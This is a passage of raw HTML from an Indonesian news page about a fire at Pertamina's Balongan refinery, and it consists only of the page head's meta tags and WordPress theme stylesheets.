

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuninganmass.com/kilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman/
body_size: 60644
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<title>Kilang Balongan Terbakar, Pertamina Pastikan Pasokan BBM Aman &#8211; Kuningan Mass</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kuningan Mass &raquo; Feed" href="https://kuninganmass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kuningan Mass &raquo; Comments Feed" href="https://kuninganmass.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kuninganmass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuninganmass.com%2Fkilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kuninganmass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuninganmass.com%2Fkilang-balongan-terbakar-pertamina-pastikan-pasokan-bbm-aman%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://kuninganmass.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kuninganmass.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ff0e50;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ff0e50;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #23001b;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #23001b;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #23001b;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #23001b;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #23001b;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #23001b;
		box-shadow: 15px 0 0 #23001b, -10px 0 0 #23001b;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #23001b;
	}

	.zox-post-type {
		border: 3px solid #23001b;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #23001b;
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #ffffff;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #555555;
	}

	span.zox-woo-cart-num {
		background: #555555;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 26px;
	}

	#zox-top-head-mid img {
		max-height: calc(26px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 40px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #23001b;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a {
		color: #ffffff;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #ffffff;
		border-bottom: 1px solid #ffffff;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span,
	.zox-fly-but-wrap span {
		background: #ffffff;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #6a0432;
	}

	#zox-foot-wrap {
		background: #000000;
	}

	#zox-foot-wrap p {
		color: #777777;
	}

	#zox-foot-wrap a {
		color: #777777;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #777777;
	}

	span.zox-widget-side-title {
		color: #6a0432;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((26px - 40px) / 2);
		padding-bottom: calc((26px - 40px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 80px;
	}

	.zox-nav-menu ul li ul.sub-menu,
